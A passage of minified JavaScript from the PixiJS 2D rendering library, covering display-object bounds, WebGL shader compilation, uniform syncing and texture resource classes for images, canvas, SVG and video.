i=this.getLocalBounds().width;this.scale.x=0!==i?t/i:1,this._width=t},r.height.get=function(){return this.scale.y*this.getLocalBounds().height},r.height.set=function(t){var i=this.getLocalBounds().height;this.scale.y=0!==i?t/i:1,this._height=t},Object.defineProperties(e.prototype,r),e}(o);return h.prototype.containerUpdateTransform=h.prototype.updateTransform,t.Bounds=r,t.Container=h,t.DisplayObject=o,t}({},PIXI,PIXI,PIXI.utils);Object.assign(this.PIXI,_pixi_display);
this.PIXI=this.PIXI||{};var _pixi_core=function(t,e,r,i,n,o,s,a){"use strict";function h(t,e){if(!t)return null;var r="";if("string"==typeof t){var i=/\.(\w{3,4})(?:$|\?|#)/i.exec(t);i&&(r=i[1].toLowerCase())}for(var n=M.length-1;n>=0;--n){var o=M[n];if(o.test&&o.test(t,r))return new o(t,e)}return new O(t,e)}function u(t){t.destroy=function(){},t.on=function(){},t.once=function(){},t.emit=function(){}}function l(t){if(4===t.BYTES_PER_ELEMENT)return t instanceof Float32Array?"Float32Array":t instanceof Uint32Array?"Uint32Array":"Int32Array";if(2===t.BYTES_PER_ELEMENT){if(t instanceof Uint16Array)return"Uint16Array"}else if(1===t.BYTES_PER_ELEMENT&&t instanceof Uint8Array)return"Uint8Array";return null}function d(t,e){for(var r=0,i=0,n={},o=0;o<t.length;o++)i+=e[o],r+=t[o].length;for(var s=new ArrayBuffer(4*r),a=null,h=0,u=0;u<t.length;u++){var d=e[u],c=t[u],f=l(c);n[f]||(n[f]=new et[f](s)),a=n[f];for(var p=0;p<c.length;p++){a[(p/d|0)*i+h+p%d]=c[p]}h+=d}return new Float32Array(s)}function c(t,e,r,i){var n=f(t,t.VERTEX_SHADER,e),o=f(t,t.FRAGMENT_SHADER,r),s=t.createProgram();if(t.attachShader(s,n),t.attachShader(s,o),i)for(var a in i)t.bindAttribLocation(s,i[a],a);return t.linkProgram(s),t.getProgramParameter(s,t.LINK_STATUS)||(console.error("Pixi.js Error: Could not initialize shader."),console.error("gl.VALIDATE_STATUS",t.getProgramParameter(s,t.VALIDATE_STATUS)),console.error("gl.getError()",t.getError()),""!==t.getProgramInfoLog(s)&&console.warn("Pixi.js Warning: gl.getProgramInfoLog()",t.getProgramInfoLog(s)),t.deleteProgram(s),s=null),t.deleteShader(n),t.deleteShader(o),s}function f(t,e,r){var i=t.createShader(e);return t.shaderSource(i,r),t.compileShader(i),t.getShaderParameter(i,t.COMPILE_STATUS)?i:(console.warn(r),console.error(t.getShaderInfoLog(i)),null)}function p(t,e){switch(t){case"float":return 0;case"vec2":return new Float32Array(2*e);case"vec3":return new Float32Array(3*e);case"vec4":return new Float32Array(4*e);case"int":case"sampler2D":case"sampler2DArray":return 0;case"ivec2":return new Int32Array(2*e);case"ivec3":return new Int32Array(3*e);case"ivec4":return new Int32Array(4*e);case"bool":return!1;case"bvec2":return v(2*e);case"bvec3":return v(3*e);case"bvec4":return v(4*e);case"mat2":return new Float32Array([1,0,0,1]);case"mat3":return new Float32Array([1,0,0,0,1,0,0,0,1]);case"mat4":return new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1])}return null}function v(t){for(var e=new Array(t),r=0;r<e.length;r++)e[r]=!1;return e}function g(){if(bt===Tt||bt.isContextLost()){var t,e=document.createElement("canvas");i.settings.PREFER_ENV>=n.ENV.WEBGL2&&(t=e.getContext("webgl2",{})),t||(t=e.getContext("webgl",{})||e.getContext("experimental-webgl",{}),t?t.getExtension("WEBGL_draw_buffers"):t=null),bt=t}return bt}function _(){if(!pt){pt=n.PRECISION.MEDIUM;var t=g();if(t&&t.getShaderPrecisionFormat){var e=t.getShaderPrecisionFormat(t.FRAGMENT_SHADER,t.HIGH_FLOAT);pt=e.precision?n.PRECISION.HIGH:n.PRECISION.MEDIUM}}return pt}function m(t,e,r){if("precision"!==t.substring(0,9)){var i=e;return e===n.PRECISION.HIGH&&r!==n.PRECISION.HIGH&&(i=n.PRECISION.MEDIUM),"precision "+i+" float;\n"+t}return r!==n.PRECISION.HIGH&&"precision highp"===t.substring(0,15)?t.replace("precision highp","precision mediump"):t}function y(t){return wt[t]}function x(t,e){if(!St){var r=Object.keys(At);St={};for(var i=0;i<r.length;++i){var n=r[i];St[t[n]]=At[n]}}return St[e]}function E(t,e){var r=0,i="var v = null;\n    var cv = null\n    var gl = renderer.gl";for(var n in t.uniforms){var o=e[n];if(o)if("float"===o.type&&1===o.size)i+="\n            if(uv."+n+" !== ud."+n+".value)\n            {\n                ud."+n+".value = uv."+n+"\n                gl.uniform1f(ud."+n+".location, uv."+n+")\n            }\n";else if("sampler2D"!==o.type&&"samplerCube"!==o.type&&"sampler2DArray"!==o.type||1!==o.size||o.isArray)if("mat3"===o.type&&1===o.size)void 0!==t.uniforms[n].a?i+="\n                gl.uniformMatrix3fv(ud."+n+".location, false, uv."+n+".toArray(true));\n                \n":i+="\n                gl.uniformMatrix3fv(ud."+n+".location, false, uv."+n+");\n                \n";else if("vec2"===o.type&&1===o.size)void 0!==t.uniforms[n].x?i+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v.x || cv[1] !== v.y)\n                {\n                    cv[0] = v.x;\n                    cv[1] = v.y;\n                    gl.uniform2f(ud."+n+".location, v.x, v.y);\n                }\n":i+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v[0] || cv[1] !== v[1])\n                {\n                    cv[0] = v[0];\n                    cv[1] = v[1];\n                    gl.uniform2f(ud."+n+".location, v[0], v[1]);\n                }\n                \n";else if("vec4"===o.type&&1===o.size)void 0!==t.uniforms[n].width?i+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v.x || cv[1] !== v.y || cv[2] !== v.width || cv[3] !== v.height)\n                {\n                    cv[0] = v.x;\n                    cv[1] = v.y;\n                    cv[2] = v.width;\n                    cv[3] = v.height;\n                    gl.uniform4f(ud."+n+".location, v.x, v.y, v.width, v.height)\n                }\n":i+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v[0] || cv[1] !== v[1] || cv[2] !== v[2] || cv[3] !== v[3])\n                {\n                    cv[0] = v[0];\n                    cv[1] = v[1];\n                    cv[2] = v[2];\n                    cv[3] = v[3];\n\n                    gl.uniform4f(ud."+n+".location, v[0], v[1], v[2], v[3])\n                }\n                \n";else{var s=1===o.size?Ct:It,a=s[o.type].replace("location","ud."+n+".location");i+="\n            cv = ud."+n+".value;\n            v = uv."+n+";\n            "+a+";\n"}else i+="\n            renderer.texture.bind(uv."+n+", "+r+");\n\n            if(ud."+n+".value !== "+r+")\n            {\n                ud."+n+".value = "+r+";\n                gl.uniform1i(ud."+n+".location, "+r+");\n; // eslint-disable-line max-len\n            }\n",r++;else t.uniforms[n].group&&(i+="\n                    renderer.shader.syncUniformGroup(uv."+n+");\n                ")}return new Function("ud","uv","renderer",i)}function T(t,e){if(0===t)throw new Error("Invalid value of `0` passed to `checkMaxIfStatementsInShader`");for(var r=e.createShader(e.FRAGMENT_SHADER);;){var i=Rt.replace(/%forloop%/gi,b(t));if(e.shaderSource(r,i),e.compileShader(r),e.getShaderParameter(r,e.COMPILE_STATUS))break;t=t/2|0}return t}function b(t){for(var e="",r=0;r<t;++r)r>0&&(e+="\nelse "),r<t-1&&(e+="if(test == "+r+".0){}");return e}function w(){if("boolean"==typeof vt)return vt;try{var t=new Function("param1","param2","param3","return param1[param2] === param3;");vt=!0===t({a:"b"},"a","b")}catch(t){vt=!1}return vt}function S(t,e){return void 0===e&&(e=[]),e[n.BLEND_MODES.NORMAL]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.ADD]=[t.ONE,t.ONE],e[n.BLEND_MODES.MULTIPLY]=[t.DST_COLOR,t.ONE_MINUS_SRC_ALPHA,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.SCREEN]=[t.ONE,t.ONE_MINUS_SRC_COLOR,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.OVERLAY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.DARKEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.LIGHTEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.COLOR_DODGE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.COLOR_BURN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.HARD_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.SOFT_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.DIFFERENCE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.EXCLUSION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.HUE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.SATURATION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.COLOR]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.LUMINOSITY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.NONE]=[0,0],e[n.BLEND_MODES.NORMAL_NPM]=[t.SRC_ALPHA,t.ONE_MINUS_SRC_ALPHA,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.ADD_NPM]=[t.SRC_ALPHA,t.ONE,t.ONE,t.ONE],e[n.BLEND_MODES.SCREEN_NPM]=[t.SRC_ALPHA,t.ONE_MINUS_SRC_COLOR,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.SRC_IN]=[t.DST_ALPHA,t.ZERO],e[n.BLEND_MODES.SRC_OUT]=[t.ONE_MINUS_DST_ALPHA,t.ZERO],e[n.BLEND_MODES.SRC_ATOP]=[t.DST_ALPHA,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.DST_OVER]=[t.ONE_MINUS_DST_ALPHA,t.ONE],e[n.BLEND_MODES.DST_IN]=[t.ZERO,t.SRC_ALPHA],e[n.BLEND_MODES.DST_OUT]=[t.ZERO,t.ONE_MINUS_SRC_ALPHA],e[n.BLEND_MODES.DST_ATOP]=[t.ONE_MINUS_DST_ALPHA,t.SRC_ALPHA],e[n.BLEND_MODES.SUBTRACT]=[t.ONE,t.ONE,t.ONE,t.ONE,t.FUNC_REVERSE_SUBTRACT,t.FUNC_ADD],e}function A(t){return de.create(t)}var C=function(t,r){void 0===t&&(t=0),void 0===r&&(r=0),this._width=t,this._height=r,this.destroyed=!1,this.internal=!1,this.onResize=new e.Runner("setRealSize",2),this.onUpdate=new e.Runner("update"),this.onError=new e.Runner("onError",1)},I={valid:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};C.prototype.bind=function(t){this.onResize.add(t),this.onUpdate.add(t),this.onError.add(t),(this._width||this._height)&&this.onResize.run(this._width,this._height)},C.prototype.unbind=function(t){this.onResize.remove(t),this.onUpdate.remove(t),this.onError.remove(t)},C.prototype.resize=function(t,e){t===this._width&&e===this._height||(this._width=t,this._height=e,this.onResize.run(t,e))},I.valid.get=function(){return!!this._width&&!!this._height},C.prototype.update=function(){this.destroyed||this.onUpdate.run()},C.prototype.load=function(){return Promise.resolve()},I.width.get=function(){return this._width},I.height.get=function(){return this._height},C.prototype.upload=function(t,e,r){return!1},C.prototype.style=function(t,e,r){return!1},C.prototype.dispose=function(){},C.prototype.destroy=function(){this.destroyed||(this.destroyed=!0,this.dispose(),this.onError.removeAll(),this.onError=null,this.onResize.removeAll(),this.onResize=null,this.onUpdate.removeAll(),this.onUpdate=null)},Object.defineProperties(C.prototype,I);var R=function(t){function e(e){var r=e.naturalWidth||e.videoWidth||e.width,i=e.naturalHeight||e.videoHeight||e.height;t.call(this,r,i),this.source=e,this.noSubImage=!1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.crossOrigin=function(t,e,i){void 0===i&&0!==e.indexOf("data:")?t.crossOrigin=r.determineCrossOrigin(e):!1!==i&&(t.crossOrigin="string"==typeof i?i:"anonymous")},e.prototype.upload=function(t,e,r,i){var n=t.gl,o=e.realWidth,s=e.realHeight;return i=i||this.source,n.pixelStorei(n.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),this.noSubImage||e.target!==n.TEXTURE_2D||r.width!==o||r.height!==s?(r.width=o,r.height=s,n.texImage2D(e.target,0,e.format,e.format,e.type,i)):n.texSubImage2D(n.TEXTURE_2D,0,0,0,e.format,e.type,i),!0},e.prototype.update=function(){if(!this.destroyed){var e=this.source.naturalWidth||this.source.videoWidth||this.source.width,r=this.source.naturalHeight||this.source.videoHeight||this.source.height;this.resize(e,r),t.prototype.update.call(this)}},e.prototype.dispose=function(){this.source=null},e}(C),O=function(t){function e(e,r){if(r=r||{},!(e instanceof HTMLImageElement)){var n=new Image;t.crossOrigin(n,e,r.crossorigin),n.src=e,e=n}t.call(this,e),!e.complete&&this._width&&this._height&&(this._width=0,this._height=0),this.url=e.src,this._process=null,this.preserveBitmap=!1,this.createBitmap=(void 0!==r.createBitmap?r.createBitmap:i.settings.CREATE_IMAGE_BITMAP)&&!!window.createImageBitmap,this.premultiplyAlpha=!1!==r.premultiplyAlpha,this.bitmap=null,this._load=null,!1!==r.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.load=function(t){var e=this;return void 0!==t&&(this.createBitmap=t),this._load?this._load:(this._load=new Promise(function(t){e.url=e.source.src;var r=e,i=r.source,n=function(){e.destroyed||(i.onload=null,i.onerror=null,e.resize(i.width,i.height),e._load=null,t(e.createBitmap?e.process():e))};i.complete&&i.src?n():(i.onload=n,i.onerror=function(t){return e.onError.run(t)})}),this._load)},e.prototype.process=function(){var t=this;return null!==this._process?this._process:null===this.bitmap&&window.createImageBitmap?(this._process=window.createImageBitmap(this.source,0,0,this.source.width,this.source.height,{premultiplyAlpha:this.premultiplyAlpha?"premultiply":"none"}).then(function(e){return t.destroyed?Promise.reject():(t.bitmap=e,t.update(),t._process=null,Promise.resolve(t))}),this._process):Promise.resolve(this)},e.prototype.upload=function(e,r,i){if(r.premultiplyAlpha=this.premultiplyAlpha,!this.createBitmap)return t.prototype.upload.call(this,e,r,i);if(!this.bitmap&&(this.process(),!this.bitmap))return!1;if(t.prototype.upload.call(this,e,r,i,this.bitmap),!this.preserveBitmap){var n=!0;for(var o in r._glTextures){var s=r._glTextures[o];if(s!==i&&s.dirtyId!==r.dirtyId){n=!1;break}}n&&(this.bitmap.close&&this.bitmap.close(),this.bitmap=null)}return!0},e.prototype.dispose=function(){this.source.onload=null,this.source.onerror=null,t.prototype.dispose.call(this),this.bitmap&&(this.bitmap.close(),this.bitmap=null),this._process=null,this._load=null},e}(R),M=[],P=function(t){function e(e,r){var i=r||{},n=i.width,o=i.height;if(!n||!o)throw new Error("BufferResource width or height invalid");t.call(this,n,o),this.data=e}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.upload=function(t,e,r){var i=t.gl;return i.pixelStorei(i.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.premultiplyAlpha),r.width===e.width&&r.height===e.height?i.texSubImage2D(e.target,0,0,0,e.width,e.height,e.format,e.type,this.data):(r.width=e.width,r.height=e.height,i.texImage2D(e.target,0,r.internalFormat,e.width,e.height,0,e.format,r.type,this.data)),!0},e.prototype.dispose=function(){this.data=null},e.test=function(t){return t instanceof Float32Array||t instanceof Uint8Array||t instanceof Uint32Array},e}(C),F={scaleMode:n.SCALE_MODES.NEAREST,format:n.FORMATS.RGBA,premultiplyAlpha:!1},D=function(t){function e(e,o){void 0===e&&(e=null),void 0===o&&(o=null),t.call(this),o=o||{};var s=o.premultiplyAlpha,a=o.mipmap,u=o.anisotropicLevel,l=o.scaleMode,d=o.width,c=o.height,f=o.wrapMode,p=o.format,v=o.type,g=o.target,_=o.resolution,m=o.resourceOptions;!e||e instanceof C||(e=h(e,m),e.internal=!0),this.width=d||0,this.height=c||0,this.resolution=_||i.settings.RESOLUTION,this.mipmap=void 0!==a?a:i.settings.MIPMAP_TEXTURES,this.anisotropicLevel=void 0!==u?u:i.settings.ANISOTROPIC_LEVEL,this.wrapMode=f||i.settings.WRAP_MODE,this.scaleMode=void 0!==l?l:i.settings.SCALE_MODE,this.format=p||n.FORMATS.RGBA,this.type=v||n.TYPES.UNSIGNED_BYTE,this.target=g||n.TARGETS.TEXTURE_2D,this.premultiplyAlpha=!1!==s,this.uid=r.uid(),this.touched=0,this.isPowerOfTwo=!1,this._refreshPOT(),this._glTextures={},this.dirtyId=0,this.dirtyStyleId=0,this.cacheId=null,this.valid=d>0&&c>0,this.textureCacheIds=[],this.destroyed=!1,this.resource=null,this._batchEnabled=0,this.setResource(e)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var o={realWidth:{configurable:!0},realHeight:{configurable:!0}};return o.realWidth.get=function(){return Math.ceil(this.width*this.resolution-1e-4)},o.realHeight.get=function(){return Math.ceil(this.height*this.resolution-1e-4)},e.prototype.setStyle=function(t,e){var r;return void 0!==t&&t!==this.scaleMode&&(this.scaleMode=t,r=!0),void 0!==e&&e!==this.mipmap&&(this.mipmap=e,r=!0),r&&this.dirtyStyleId++,this},e.prototype.setSize=function(t,e,r){return this.resolution=r||this.resolution,this.width=t,this.height=e,this._refreshPOT(),this.update(),this},e.prototype.setRealSize=function(t,e,r){return this.resolution=r||this.resolution,this.width=t/this.resolution,this.height=e/this.resolution,this._refreshPOT(),this.update(),this},e.prototype._refreshPOT=function(){this.isPowerOfTwo=r.isPow2(this.realWidth)&&r.isPow2(this.realHeight)},e.prototype.setResolution=function(t){var e=this.resolution;return e===t?this:(this.resolution=t,this.valid&&(this.width=this.width*e/t,this.height=this.height*e/t,this.emit("update",this)),this._refreshPOT(),this)},e.prototype.setResource=function(t){if(this.resource===t)return this;if(this.resource)throw new Error("Resource can be set only once");return t.bind(this),this.resource=t,this},e.prototype.update=function(){this.valid?(this.dirtyId++,this.dirtyStyleId++,this.emit("update",this)):this.width>0&&this.height>0&&(this.valid=!0,this.emit("loaded",this),this.emit("update",this))},e.prototype.onError=function(t){this.emit("error",this,t)},e.prototype.destroy=function(){this.resource&&(this.resource.unbind(this),this.resource.internal&&this.resource.destroy(),this.resource=null),this.cacheId&&(delete r.BaseTextureCache[this.cacheId],delete r.TextureCache[this.cacheId],this.cacheId=null),this.dispose(),e.removeFromCache(this),this.textureCacheIds=null,this.destroyed=!0},e.prototype.dispose=function(){this.emit("dispose",this)},e.from=function(t,i){var n=null;"string"==typeof t?n=t:(t._pixiId||(t._pixiId="pixiid_"+r.uid()),n=t._pixiId);var o=r.BaseTextureCache[n];return o||(o=new e(t,i),o.cacheId=n,e.addToCache(o,n)),o},e.fromBuffer=function(t,r,i,o){t=t||new Float32Array(r*i*4);var s=new P(t,{width:r,height:i}),a=t instanceof Float32Array?n.TYPES.FLOAT:n.TYPES.UNSIGNED_BYTE;return new e(s,Object.assign(F,o||{width:r,height:i,type:a}))},e.addToCache=function(t,e){e&&(-1===t.textureCacheIds.indexOf(e)&&t.textureCacheIds.push(e),r.BaseTextureCache[e]&&console.warn("BaseTexture added to the cache with an id ["+e+"] that already had an entry"),r.BaseTextureCache[e]=t)},e.removeFromCache=function(t){if("string"==typeof t){var e=r.BaseTextureCache[t];if(e){var i=e.textureCacheIds.indexOf(t);return i>-1&&e.textureCacheIds.splice(i,1),delete r.BaseTextureCache[t],e}}else if(t&&t.textureCacheIds){for(var n=0;n<t.textureCacheIds.length;++n)delete r.BaseTextureCache[t.textureCacheIds[n]];return t.textureCacheIds.length=0,t}return null},Object.defineProperties(e.prototype,o),e}(r.EventEmitter);D._globalBatch=0;var N=function(t){function e(e,r){r=r||{};var i,n=e;Array.isArray(e)&&(i=e,n=e.length),t.call(this,r.width,r.height),this.items=[],this.itemDirtyIds=[];for(var o=0;o<n;o++){var s=new D;this.items.push(s),this.itemDirtyIds.push(-1)}if(this.length=n,this._load=null,i)for(var a=0;a<n;a++)this.addResourceAt(h(i[a],r),a)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.dispose=function(){for(var t=0,e=this.length;t<e;t++)this.items[t].destroy();this.items=null,this.itemDirtyIds=null,this._load=null},e.prototype.addResourceAt=function(t,e){if(!this.items[e])throw new Error("Index "+e+" is out of bounds");return t.valid&&!this.valid&&this.resize(t.width,t.height),this.items[e].setResource(t),this},e.prototype.bind=function(e){t.prototype.bind.call(this,e),e.target=n.TARGETS.TEXTURE_2D_ARRAY;for(var r=0;r<this.length;r++)this.items[r].on("update",e.update,e)},e.prototype.unbind=function(e){t.prototype.unbind.call(this,e);for(var r=0;r<this.length;r++)this.items[r].off("update",e.update,e)},e.prototype.load=function(){var t=this;if(this._load)return this._load;var e=this.items.map(function(t){return t.resource}),r=e.map(function(t){return t.load()});return this._load=Promise.all(r).then(function(){var r=e[0],i=r.width,n=r.height;return t.resize(i,n),Promise.resolve(t)}),this._load},e.prototype.upload=function(t,e,r){var i=this,n=i.length,o=i.itemDirtyIds,s=i.items,a=t.gl;r.dirtyId<0&&a.texImage3D(a.TEXTURE_2D_ARRAY,0,e.format,this._width,this._height,n,0,e.format,e.type,null);for(var h=0;h<n;h++){var u=s[h];o[h]<u.dirtyId&&(o[h]=u.dirtyId,u.valid&&a.texSubImage3D(a.TEXTURE_2D_ARRAY,0,0,0,h,u.resource.width,u.resource.height,1,e.format,e.type,u.resource.source))}return!0},e}(C),U=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.test=function(t){var e=window.OffscreenCanvas;return!!(e&&t instanceof e)||t instanceof HTMLCanvasElement},e}(R),B=function(t){function e(r,i){if(i=i||{},t.call(this,r,i),this.length!==e.SIDES)throw new Error("Invalid length. Got "+this.length+", expected 6");for(var o=0;o<e.SIDES;o++)this.items[o].target=n.TARGETS.TEXTURE_CUBE_MAP_POSITIVE_X+o;!1!==i.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.bind=function(e){t.prototype.bind.call(this,e),e.target=n.TARGETS.TEXTURE_CUBE_MAP},e.prototype.upload=function(t,r,i){for(var n=this.itemDirtyIds,o=0;o<e.SIDES;o++){var s=this.items[o];n[o]<s.dirtyId&&(n[o]=s.dirtyId,s.valid&&s.resource.upload(t,s,i))}return!0},e}(N);B.SIDES=6;var L=function(t){function e(e,r){r=r||{},t.call(this,document.createElement("canvas")),this._width=0,this._height=0,this.svg=e,this.scale=r.scale||1,this._overrideWidth=r.width,this._overrideHeight=r.height,this._resolve=null,this._crossorigin=r.crossorigin,this._load=null,!1!==r.autoLoad&&this.load()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.load=function(){var t=this;return this._load?this._load:(this._load=new Promise(function(e){if(t._resolve=function(){t.resize(t.source.width,t.source.height),e(t)},/^\<svg/.test(t.svg.trim())){if(!btoa)throw new Error("Your browser doesn't support base64 conversions.");t.svg="data:image/svg+xml;base64,"+btoa(unescape(encodeURIComponent(t.svg)))}t._loadSvg()}),this._load)},e.prototype._loadSvg=function(){var e=this,i=new Image;t.crossOrigin(i,this.svg,this._crossorigin),i.src=this.svg,i.onerror=function(t){i.onerror=null,e.onError.run(t)},i.onload=function(){var t=i.width,n=i.height;if(!t||!n)throw new Error("The SVG image must have width and height defined (in pixels), canvas API needs them.");var o=t*e.scale,s=n*e.scale;(e._overrideWidth||e._overrideHeight)&&(o=e._overrideWidth||e._overrideHeight/n*t,s=e._overrideHeight||e._overrideWidth/t*n),o=Math.round(o),s=Math.round(s);var a=e.source;a.width=o,a.height=s,a._pixiId="canvas_"+r.uid(),a.getContext("2d").drawImage(i,0,0,t,n,0,0,o,s),e._resolve(),e._resolve=null}},e.getSize=function(t){var r=e.SVG_SIZE.exec(t),i={};return r&&(i[r[1]]=Math.round(parseFloat(r[3])),i[r[5]]=Math.round(parseFloat(r[7]))),i},e.prototype.dispose=function(){t.prototype.dispose.call(this),this._resolve=null,this._crossorigin=null},e.test=function(t,e){return"svg"===e||"string"==typeof t&&0===t.indexOf("data:image/svg+xml;base64")||"string"==typeof t&&0===t.indexOf("<svg")},e}(R);L.SVG_SIZE=/<svg[^>]*(?:\s(width|height)=('|")(\d*(?:\.\d+)?)(?:px)?('|"))[^>]*(?:\s(width|height)=('|")(\d*(?:\.\d+)?)(?:px)?('|"))[^>]*>/i;var k=function(t){function e(e,r){if(r=r||{},!(e instanceof HTMLVideoElement)){var i=document.createElement("video");i.setAttribute("preload","auto"),i.setAttribute("webkit-playsinline",""),i.setAttribute("playsinline",""),"string"==typeof e&&(e=[e]),t.crossOrigin(i,e[0].src||e[0],r.crossorigin);for(var n=0;n<e.length;++n){var o=document.createElement("source"),s=e[n],a=s.src,h=s.mime;a=a||e[n];var u=a.split("?").shift().toLowerCase(),l=u.substr(u.lastIndexOf(".")+1);h=h||"video/"+l,o.src=a,o.type=h,i.appendChild(o)}e=i}t.call(this,e),this.noSubImage=!0,this._autoUpdate=!0,this._isAutoUpdating=!1,this._updateFPS=r.updateFPS||0,this._msToNextUpdate=0,this.autoPlay=!1!==r.autoPlay,this._load=null,this._resolve=null,this._onCanPlay=this._onCanPlay.bind(this),this._onError=this._onError.bind(this),!1!==r.autoLoad&&this.load()}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var r={autoUpdate:{configurable:!0},updateFPS:{configurable:!0}};return e.prototype.update=function(e){if(void 0===e&&(e=0),!this.destroyed){var r=o.Ticker.shared.elapsedMS*this.source.playbackRate;this._msToNextUpdate=Math.floor(this._msToNextUpdate-r),(!this._updateFPS||this._msToNextUpdate<=0)&&(t.prototype.update.call(this,e),this._msToNextUpdate=this._updateFPS?Math.floor(1e3/this._updateFPS):0)}},e.prototype.load=function(){var t=this;if(this._load)return this._load;var e=this.source;return(e.readyState===e.HAVE_ENOUGH_DATA||e.readyState===e.HAVE_FUTURE_DATA)&&e.width&&e.height&&(e.complete=!0),e.addEventListener("play",this._onPlayStart.bind(this)),e.addEventListener("pause",this._onPlayStop.bind(this)),this._isSourceReady()?this._onCanPlay():(e.addEventListener("canplay",this._onCanPlay),e.addEventListener("canplaythrough",this._onCanPlay),e.addEventListener("error",this._onError,!0)),this._load=new Promise(function(r){t.valid?r(t):(t._resolve=r,e.load())}),this._load},e.prototype._onError=function(){this.source.removeEventListener("error",this._onError,!0),this.onError.run(event)},e.prototype._isSourcePlaying=function(){var t=this.source;return t.currentTime>0&&!1===t.paused&&!1===t.ended&&t.readyState>2},e.prototype._isSourceReady=function(){return 3===this.source.readyState||4===this.source.readyState},e.prototype._onPlayStart=function(){this.valid||this._onCanPlay(),!this._isAutoUpdating&&this.autoUpdate&&(o.Ticker.shared.add(this.update,this),this._isAutoUpdating=!0)},e.prototype._onPlayStop=function(){this._isAutoUpdating&&(o.Ticker.shared.remove(this.update,this),this._isAutoUpdating=!1)},e.prototype._onCanPlay=function(){var t=this,e=t.source;e.removeEventListener("canplay",this._onCanPlay),e.removeEventListener("canplaythrough",this._onCanPlay);var r=this.valid;this.resize(e.videoWidth,e.videoHeight),!r&&this._resolve&&(this._resolve(this),this._resolve=null),this._isSourcePlaying()?this._onPlayStart():this.autoPlay&&e.play()},e.prototype.dispose=function(){this._isAutoUpdating&&o.Ticker.shared.remove(this.update,this),this.source&&(this.source.removeEventListener("error",this._onError,!0),this.source.pause(),this.source.src="",this.source.load()),t.prototype.dispose.call(this)},r.autoUpdate.get=function(){return this._autoUpdate},r.autoUpdate.set=function(t){t!==this._autoUpdate&&(this._autoUpdate=t,!this._autoUpdate&&this._isAutoUpdating?(o.Ticker.shared.remove(this.update,this),this._isAutoUpdating=!1):this._autoUpdate&&!this._isAutoUpdating&&(o.Ticker.shared.add(this.update,this),this._isAutoUpdating=!0))},r.updateFPS.get=function(){return this._updateFPS},r.updateFPS.set=function(t){t!==this._updateFPS&&(this._updateFPS=t)},e.test=function(t,r){return t instanceof HTMLVideoElement||e.TYPES.indexOf(r)>-1},Object.defineProperties(e.prototype,r),e}(R);k.TYPES=["mp4","m4v","webm","ogg","ogv","h264","avi","mov"];var G=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.test=function(t){return!!window.createImageBitmap&&t instanceof ImageBitmap},e}(R);M.push(O,G,U,k,L,P,B,N);var V={INSTALLED:M,autoDetectResource:h,ArrayResource:N,BufferResource:P,CanvasResource:U,CubeResource:B,ImageResource:O,ImageBitmapResource:G,SVGResource:L,VideoResource:k,Resource:C,BaseImageResource:R},X=function(t){this.renderer=t};X.prototype.destroy=function(){this.renderer=null};var z=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.upload=function(t,e,r){var i=t.gl;return 